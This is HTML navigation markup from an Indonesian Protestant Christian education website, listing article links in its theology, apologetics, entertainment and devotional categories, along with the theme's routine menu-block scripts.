                <div class="td-module-thumb"><a href="https://www.pendidikankristenri.com/2022/12/06/pendidikan-kristen-protestan-sebagai-spirit-kemajuan-bangsa-sebuah-seruan-untuk-menyelamatkan-dan-merevitalisasi-pendidikan-kristen-protestan-di-indonesia/" rel="bookmark" class="td-image-wrap" title="PENDIDIKAN KRISTEN PROTESTAN SEBAGAI SPIRIT KEMAJUAN BANGSA: SEBUAH SERUAN UNTUK MENYELAMATKAN DAN MEREVITALISASI PENDIDIKAN KRISTEN PROTESTAN DI INDONESIA"><img width="218" height="150" class="entry-thumb" src="https://www.pendidikankristenri.com/wp-content/uploads/2022/12/UPH-Karawaci-225x300-218x150.jpg" srcset="https://www.pendidikankristenri.com/wp-content/uploads/2022/12/UPH-Karawaci-225x300-218x150.jpg 218w, https://www.pendidikankristenri.com/wp-content/uploads/2022/12/UPH-Karawaci-225x300-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="PENDIDIKAN KRISTEN PROTESTAN SEBAGAI SPIRIT KEMAJUAN BANGSA: SEBUAH SERUAN UNTUK MENYELAMATKAN DAN MEREVITALISASI PENDIDIKAN KRISTEN PROTESTAN DI INDONESIA"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pendidikankristenri.com/2022/12/06/pendidikan-kristen-protestan-sebagai-spirit-kemajuan-bangsa-sebuah-seruan-untuk-menyelamatkan-dan-merevitalisasi-pendidikan-kristen-protestan-di-indonesia/" rel="bookmark" title="PENDIDIKAN KRISTEN PROTESTAN SEBAGAI SPIRIT KEMAJUAN BANGSA: SEBUAH SERUAN UNTUK MENYELAMATKAN DAN MEREVITALISASI PENDIDIKAN KRISTEN PROTESTAN DI INDONESIA">PENDIDIKAN KRISTEN PROTESTAN SEBAGAI SPIRIT KEMAJUAN BANGSA: SEBUAH SERUAN UNTUK MENYELAMATKAN&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pendidikankristenri.com/2022/08/21/mau-kuliah-yuk-pilih-uph-universitas-kristen-protestan-paling-progresif-di-indonesia/" rel="bookmark" class="td-image-wrap" title="Mau Kuliah? Yuk Pilih UPH: Universitas Kristen Protestan Paling Progresif di Indonesia"><img width="218" height="150" class="entry-thumb" src="https://www.pendidikankristenri.com/wp-content/uploads/2022/08/IMG-20220821-WA0013-218x150.jpg" srcset="https://www.pendidikankristenri.com/wp-content/uploads/2022/08/IMG-20220821-WA0013-218x150.jpg 218w, https://www.pendidikankristenri.com/wp-content/uploads/2022/08/IMG-20220821-WA0013-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mau Kuliah? Yuk Pilih UPH: Universitas Kristen Protestan Paling Progresif di Indonesia"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pendidikankristenri.com/2022/08/21/mau-kuliah-yuk-pilih-uph-universitas-kristen-protestan-paling-progresif-di-indonesia/" rel="bookmark" title="Mau Kuliah? Yuk Pilih UPH: Universitas Kristen Protestan Paling Progresif di Indonesia">Mau Kuliah? Yuk Pilih UPH: Universitas Kristen Protestan Paling Progresif di&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pendidikankristenri.com/2022/04/24/kolaborasi-dengan-samator-awali-perjalanan-baru-uph-kampus-surabaya/" rel="bookmark" class="td-image-wrap" title="Kolaborasi dengan Samator Awali Perjalanan Baru UPH Kampus Surabaya"><img width="218" height="150" class="entry-thumb" src="https://www.pendidikankristenri.com/wp-content/uploads/2022/04/PRE-LAUNCH-UPH-KAMPUS-SURABAYA-22-APRIL-2022-218x150.jpg" srcset="https://www.pendidikankristenri.com/wp-content/uploads/2022/04/PRE-LAUNCH-UPH-KAMPUS-SURABAYA-22-APRIL-2022-218x150.jpg 218w, https://www.pendidikankristenri.com/wp-content/uploads/2022/04/PRE-LAUNCH-UPH-KAMPUS-SURABAYA-22-APRIL-2022-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kolaborasi dengan Samator Awali Perjalanan Baru UPH Kampus Surabaya"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pendidikankristenri.com/2022/04/24/kolaborasi-dengan-samator-awali-perjalanan-baru-uph-kampus-surabaya/" rel="bookmark" title="Kolaborasi dengan Samator Awali Perjalanan Baru UPH Kampus Surabaya">Kolaborasi dengan Samator Awali Perjalanan Baru UPH Kampus Surabaya</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_698033eddb2b0" data-td_block_id="td_uid_6_698033eddb2b0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_698033eddb2b0" data-td_block_id="td_uid_6_698033eddb2b0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-30077"><a href="https://www.pendidikankristenri.com/category/teologia/">Teologia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_698033eddd9b1_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_698033eddd9b1" ><script>var block_td_uid_7_698033eddd9b1 = new tdBlock();
block_td_uid_7_698033eddd9b1.id = "td_uid_7_698033eddd9b1";
block_td_uid_7_698033eddd9b1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_7_698033eddd9b1_rand","tdc_css_class":"td_uid_7_698033eddd9b1_rand","tdc_css_class_style":"td_uid_7_698033eddd9b1_rand_style"}';
block_td_uid_7_698033eddd9b1.td_column_number = "3";
block_td_uid_7_698033eddd9b1.block_type = "td_block_mega_menu";
block_td_uid_7_698033eddd9b1.post_count = "1";
block_td_uid_7_698033eddd9b1.found_posts = "1";
block_td_uid_7_698033eddd9b1.header_color = "";
block_td_uid_7_698033eddd9b1.ajax_pagination_infinite_stop = "";
block_td_uid_7_698033eddd9b1.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_7_698033eddd9b1);
</script><div id=td_uid_7_698033eddd9b1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pendidikankristenri.com/2018/01/29/sekelumit-tentang-manusia-menurut-alkitab/" rel="bookmark" class="td-image-wrap" title="Sekelumit Tentang Manusia Menurut Alkitab"><img width="218" height="150" class="entry-thumb" src="https://www.pendidikankristenri.com/wp-content/themes/Newspaper/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pendidikankristenri.com/2018/01/29/sekelumit-tentang-manusia-menurut-alkitab/" rel="bookmark" title="Sekelumit Tentang Manusia Menurut Alkitab">Sekelumit Tentang Manusia Menurut Alkitab</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_698033eddd9b1" data-td_block_id="td_uid_7_698033eddd9b1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_7_698033eddd9b1" data-td_block_id="td_uid_7_698033eddd9b1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-30079"><a href="https://www.pendidikankristenri.com/category/apologetika/">Apologetika</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_698033ede13f2_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_698033ede13f2" ><script>var block_td_uid_8_698033ede13f2 = new tdBlock();
block_td_uid_8_698033ede13f2.id = "td_uid_8_698033ede13f2";
block_td_uid_8_698033ede13f2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_8_698033ede13f2_rand","tdc_css_class":"td_uid_8_698033ede13f2_rand","tdc_css_class_style":"td_uid_8_698033ede13f2_rand_style"}';
block_td_uid_8_698033ede13f2.td_column_number = "3";
block_td_uid_8_698033ede13f2.block_type = "td_block_mega_menu";
block_td_uid_8_698033ede13f2.post_count = "1";
block_td_uid_8_698033ede13f2.found_posts = "1";
block_td_uid_8_698033ede13f2.header_color = "";
block_td_uid_8_698033ede13f2.ajax_pagination_infinite_stop = "";
block_td_uid_8_698033ede13f2.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_8_698033ede13f2);
</script><div id=td_uid_8_698033ede13f2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pendidikankristenri.com/2018/10/10/deklarasi-sakenan-menko-luhut-bahas-sampah-hingga-destinasi-wisata-terbaik-bali/" rel="bookmark" class="td-image-wrap" title="*Deklarasi Sakenan, Menko Luhut Bahas Sampah hingga Destinasi Wisata Terbaik Bali*"><img width="218" height="150" class="entry-thumb" src="https://www.pendidikankristenri.com/wp-content/themes/Newspaper/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pendidikankristenri.com/2018/10/10/deklarasi-sakenan-menko-luhut-bahas-sampah-hingga-destinasi-wisata-terbaik-bali/" rel="bookmark" title="*Deklarasi Sakenan, Menko Luhut Bahas Sampah hingga Destinasi Wisata Terbaik Bali*">*Deklarasi Sakenan, Menko Luhut Bahas Sampah hingga Destinasi Wisata Terbaik Bali*</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_698033ede13f2" data-td_block_id="td_uid_8_698033ede13f2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_8_698033ede13f2" data-td_block_id="td_uid_8_698033ede13f2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30086"><a href="https://www.pendidikankristenri.com/category/kampus-sekolah/">Kampus/Sekolah</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-30078"><a href="https://www.pendidikankristenri.com/category/hiburan/">Hiburan</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_698033ede230f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_698033ede230f" ><script>var block_td_uid_9_698033ede230f = new tdBlock();
block_td_uid_9_698033ede230f.id = "td_uid_9_698033ede230f";
block_td_uid_9_698033ede230f.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_9_698033ede230f_rand","tdc_css_class":"td_uid_9_698033ede230f_rand","tdc_css_class_style":"td_uid_9_698033ede230f_rand_style"}';
block_td_uid_9_698033ede230f.td_column_number = "3";
block_td_uid_9_698033ede230f.block_type = "td_block_mega_menu";
block_td_uid_9_698033ede230f.post_count = "5";
block_td_uid_9_698033ede230f.found_posts = "9";
block_td_uid_9_698033ede230f.header_color = "";
block_td_uid_9_698033ede230f.ajax_pagination_infinite_stop = "";
block_td_uid_9_698033ede230f.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_9_698033ede230f);
</script><div id=td_uid_9_698033ede230f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pendidikankristenri.com/2021/10/11/pengumuman-nominasi-festival-film-indonesia-2021/" rel="bookmark" class="td-image-wrap" title="PENGUMUMAN NOMINASI FESTIVAL FILM INDONESIA 2021"><img width="218" height="150" class="entry-thumb" src="https://www.pendidikankristenri.com/wp-content/uploads/2021/10/Duta-FFI-2021-1-218x150.jpg" srcset="https://www.pendidikankristenri.com/wp-content/uploads/2021/10/Duta-FFI-2021-1-218x150.jpg 218w, https://www.pendidikankristenri.com/wp-content/uploads/2021/10/Duta-FFI-2021-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="PENGUMUMAN NOMINASI FESTIVAL FILM INDONESIA 2021"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pendidikankristenri.com/2021/10/11/pengumuman-nominasi-festival-film-indonesia-2021/" rel="bookmark" title="PENGUMUMAN NOMINASI FESTIVAL FILM INDONESIA 2021">PENGUMUMAN NOMINASI FESTIVAL FILM INDONESIA 2021</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pendidikankristenri.com/2021/10/06/36440/" rel="bookmark" class="td-image-wrap" title="Aurelie Moeremans Temukan Pengganti Sosok Ardhito Pramono, Siapakah Laki-laki Tersebut?"><img width="218" height="150" class="entry-thumb" src="https://www.pendidikankristenri.com/wp-content/uploads/2021/10/First-Look-Poster-218x150.jpg" srcset="https://www.pendidikankristenri.com/wp-content/uploads/2021/10/First-Look-Poster-218x150.jpg 218w, https://www.pendidikankristenri.com/wp-content/uploads/2021/10/First-Look-Poster-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Aurelie Moeremans Temukan Pengganti Sosok Ardhito Pramono, Siapakah Laki-laki Tersebut?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pendidikankristenri.com/2021/10/06/36440/" rel="bookmark" title="Aurelie Moeremans Temukan Pengganti Sosok Ardhito Pramono, Siapakah Laki-laki Tersebut?">Aurelie Moeremans Temukan Pengganti Sosok Ardhito Pramono, Siapakah Laki-laki Tersebut?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pendidikankristenri.com/2021/09/27/puncak-sundance-film-festival-asia-2021-awards-night-untuk-tokoh-film-di-indonesia-dan-jury-prize-untuk-pemenang-kompetisi-film-pendekpuncak-sundance-film-festival-asia-2021-awards/" rel="bookmark" class="td-image-wrap" title="Puncak Sundance Film Festival: Asia 2021: Awards Night untuk Tokoh Film di Indonesia dan Jury Prize untuk Pemenang Kompetisi Film PendekPuncak Sundance Film Festival: Asia 2021: Awards Night untuk Tokoh Film di Indonesia dan Jury Prize untuk Pemenang Kompetisi Film Pendek"><img width="218" height="150" class="entry-thumb" src="https://www.pendidikankristenri.com/wp-content/uploads/2021/09/IMG_20210927_094233-218x150.jpg" srcset="https://www.pendidikankristenri.com/wp-content/uploads/2021/09/IMG_20210927_094233-218x150.jpg 218w, https://www.pendidikankristenri.com/wp-content/uploads/2021/09/IMG_20210927_094233-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Puncak Sundance Film Festival: Asia 2021: Awards Night untuk Tokoh Film di Indonesia dan Jury Prize untuk Pemenang Kompetisi Film PendekPuncak Sundance Film Festival: Asia 2021: Awards Night untuk Tokoh Film di Indonesia dan Jury Prize untuk Pemenang Kompetisi Film Pendek"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pendidikankristenri.com/2021/09/27/puncak-sundance-film-festival-asia-2021-awards-night-untuk-tokoh-film-di-indonesia-dan-jury-prize-untuk-pemenang-kompetisi-film-pendekpuncak-sundance-film-festival-asia-2021-awards/" rel="bookmark" title="Puncak Sundance Film Festival: Asia 2021: Awards Night untuk Tokoh Film di Indonesia dan Jury Prize untuk Pemenang Kompetisi Film PendekPuncak Sundance Film Festival: Asia 2021: Awards Night untuk Tokoh Film di Indonesia dan Jury Prize untuk Pemenang Kompetisi Film Pendek">Puncak Sundance Film Festival: Asia 2021: Awards Night untuk Tokoh Film di&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pendidikankristenri.com/2021/09/27/hari-ke-3-puncak-acara-dari-sundance-film-festival-asia-2021-awards-night-diskusi-tentang-film-dokumenter-dan-film-vertikal/" rel="bookmark" class="td-image-wrap" title="Hari Ke-3, Puncak Acara dari Sundance Film Festival: Asia 2021: Awards Night, Diskusi tentang Film Dokumenter, dan Film Vertikal"><img width="218" height="150" class="entry-thumb" src="https://www.pendidikankristenri.com/wp-content/uploads/2021/09/IMG_20210927_094233-218x150.jpg" srcset="https://www.pendidikankristenri.com/wp-content/uploads/2021/09/IMG_20210927_094233-218x150.jpg 218w, https://www.pendidikankristenri.com/wp-content/uploads/2021/09/IMG_20210927_094233-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hari Ke-3, Puncak Acara dari Sundance Film Festival: Asia 2021: Awards Night, Diskusi tentang Film Dokumenter, dan Film Vertikal"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pendidikankristenri.com/2021/09/27/hari-ke-3-puncak-acara-dari-sundance-film-festival-asia-2021-awards-night-diskusi-tentang-film-dokumenter-dan-film-vertikal/" rel="bookmark" title="Hari Ke-3, Puncak Acara dari Sundance Film Festival: Asia 2021: Awards Night, Diskusi tentang Film Dokumenter, dan Film Vertikal">Hari Ke-3, Puncak Acara dari Sundance Film Festival: Asia 2021: Awards&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pendidikankristenri.com/2021/09/26/hari-terakhir-sundance-film-festival-asia-2021diskusi-mengenai-masa-depan-perfilman-asia-tenggara/" rel="bookmark" class="td-image-wrap" title="Hari Terakhir Sundance Film Festival: Asia 2021,Diskusi Mengenai Masa Depan Perfilman Asia Tenggara"><img width="218" height="150" class="entry-thumb" src="https://www.pendidikankristenri.com/wp-content/uploads/2021/09/IMG_20210926_221541-218x150.jpg" srcset="https://www.pendidikankristenri.com/wp-content/uploads/2021/09/IMG_20210926_221541-218x150.jpg 218w, https://www.pendidikankristenri.com/wp-content/uploads/2021/09/IMG_20210926_221541-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hari Terakhir Sundance Film Festival: Asia 2021,Diskusi Mengenai Masa Depan Perfilman Asia Tenggara"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pendidikankristenri.com/2021/09/26/hari-terakhir-sundance-film-festival-asia-2021diskusi-mengenai-masa-depan-perfilman-asia-tenggara/" rel="bookmark" title="Hari Terakhir Sundance Film Festival: Asia 2021,Diskusi Mengenai Masa Depan Perfilman Asia Tenggara">Hari Terakhir Sundance Film Festival: Asia 2021,Diskusi Mengenai Masa Depan Perfilman&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_698033ede230f" data-td_block_id="td_uid_9_698033ede230f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_698033ede230f" data-td_block_id="td_uid_9_698033ede230f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-30082"><a href="https://www.pendidikankristenri.com/category/renungan/">Renungan</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_10_698033ede5650_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_698033ede5650" ><script>var block_td_uid_10_698033ede5650 = new tdBlock();
block_td_uid_10_698033ede5650.id = "td_uid_10_698033ede5650";
block_td_uid_10_698033ede5650.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_10_698033ede5650_rand","tdc_css_class":"td_uid_10_698033ede5650_rand","tdc_css_class_style":"td_uid_10_698033ede5650_rand_style"}';
block_td_uid_10_698033ede5650.td_column_number = "3";
block_td_uid_10_698033ede5650.block_type = "td_block_mega_menu";
block_td_uid_10_698033ede5650.post_count = "5";
block_td_uid_10_698033ede5650.found_posts = "1681";
block_td_uid_10_698033ede5650.header_color = "";
block_td_uid_10_698033ede5650.ajax_pagination_infinite_stop = "";
block_td_uid_10_698033ede5650.max_num_pages = "337";
tdBlocksArray.push(block_td_uid_10_698033ede5650);
</script><div id=td_uid_10_698033ede5650 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pendidikankristenri.com/2022/01/21/mengakhiri-kehidupan-dengan-pantas/" rel="bookmark" class="td-image-wrap" title="MENGAKHIRI KEHIDUPAN DENGAN PANTAS"><img width="218" height="150" class="entry-thumb" src="https://www.pendidikankristenri.com/wp-content/uploads/2022/01/IMG_20220121_103045-218x150.jpg" srcset="https://www.pendidikankristenri.com/wp-content/uploads/2022/01/IMG_20220121_103045-218x150.jpg 218w, https://www.pendidikankristenri.com/wp-content/uploads/2022/01/IMG_20220121_103045-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MENGAKHIRI KEHIDUPAN DENGAN PANTAS"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pendidikankristenri.com/2022/01/21/mengakhiri-kehidupan-dengan-pantas/" rel="bookmark" title="MENGAKHIRI KEHIDUPAN DENGAN PANTAS">MENGAKHIRI KEHIDUPAN DENGAN PANTAS</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pendidikankristenri.com/2021/11/20/berserulah-hanya-kepada-tuhan/" rel="bookmark" class="td-image-wrap" title="BERSERULAH HANYA KEPADA TUHAN"><img width="218" height="150" class="entry-thumb" src="https://www.pendidikankristenri.com/wp-content/uploads/2021/11/Pdt.-Lundu-HM-Smnjuntak-20181028_064134-218x150.jpg" srcset="https://www.pendidikankristenri.com/wp-content/uploads/2021/11/Pdt.-Lundu-HM-Smnjuntak-20181028_064134-218x150.jpg 218w, https://www.pendidikankristenri.com/wp-content/uploads/2021/11/Pdt.-Lundu-HM-Smnjuntak-20181028_064134-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="BERSERULAH HANYA KEPADA TUHAN"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pendidikankristenri.com/2021/11/20/berserulah-hanya-kepada-tuhan/" rel="bookmark" title="BERSERULAH HANYA KEPADA TUHAN">BERSERULAH HANYA KEPADA TUHAN</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pendidikankristenri.com/2021/11/20/mengaku-itu-bagian-integral-dari-kehidupan/" rel="bookmark" class="td-image-wrap" title="MENGAKU ITU BAGIAN INTEGRAL DARI KEHIDUPAN"><img width="218" height="150" class="entry-thumb" src="https://www.pendidikankristenri.com/wp-content/uploads/2021/11/IMG_20211120_081254-218x150.jpg" srcset="https://www.pendidikankristenri.com/wp-content/uploads/2021/11/IMG_20211120_081254-218x150.jpg 218w, https://www.pendidikankristenri.com/wp-content/uploads/2021/11/IMG_20211120_081254-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MENGAKU ITU BAGIAN INTEGRAL DARI KEHIDUPAN"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pendidikankristenri.com/2021/11/20/mengaku-itu-bagian-integral-dari-kehidupan/" rel="bookmark" title="MENGAKU ITU BAGIAN INTEGRAL DARI KEHIDUPAN">MENGAKU ITU BAGIAN INTEGRAL DARI KEHIDUPAN</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pendidikankristenri.com/2021/10/20/hujan-terus-menggerus/" rel="bookmark" class="td-image-wrap" title="HUJAN TERUS MENGGERUS"><img width="218" height="150" class="entry-thumb" src="https://www.pendidikankristenri.com/wp-content/uploads/2021/10/IMG_20211013_075821-1-218x150.jpg" srcset="https://www.pendidikankristenri.com/wp-content/uploads/2021/10/IMG_20211013_075821-1-218x150.jpg 218w, https://www.pendidikankristenri.com/wp-content/uploads/2021/10/IMG_20211013_075821-1-100x70.jpg 100w, https://www.pendidikankristenri.com/wp-content/uploads/2021/10/IMG_20211013_075821-1-839x580.jpg 839w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="HUJAN TERUS MENGGERUS"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pendidikankristenri.com/2021/10/20/hujan-terus-menggerus/" rel="bookmark" title="HUJAN TERUS MENGGERUS">HUJAN TERUS MENGGERUS</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pendidikankristenri.com/2021/08/05/yesus-mengajarkan-bagaimana-menjadi-lembut/" rel="bookmark" class="td-image-wrap" title="Yesus Mengajarkan Bagaimana Menjadi Lembut"><img width="218" height="150" class="entry-thumb" src="https://www.pendidikankristenri.com/wp-content/themes/Newspaper/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pendidikankristenri.com/2021/08/05/yesus-mengajarkan-bagaimana-menjadi-lembut/" rel="bookmark" title="Yesus Mengajarkan Bagaimana Menjadi Lembut">Yesus Mengajarkan Bagaimana Menjadi Lembut</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_10_698033ede5650" data-td_block_id="td_uid_10_698033ede5650"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_10_698033ede5650" data-td_block_id="td_uid_10_698033ede5650"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30090"><a href="https://www.pendidikankristenri.com/category/bahasa-inggris-anak-anak/">Bahasa Inggris Anak-Anak</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30091"><a href="https://www.pendidikankristenri.com/category/bahasa-inggris-dasar/">Bahasa Inggris Dasar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30092"><a href="https://www.pendidikankristenri.com/category/bahasa-inggris-menengah/">Bahasa Inggris Menengah</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30093"><a href="https://www.pendidikankristenri.com/category/bahasa-inggris-lanjutan/">Bahasa Inggris Lanjutan</a></li>
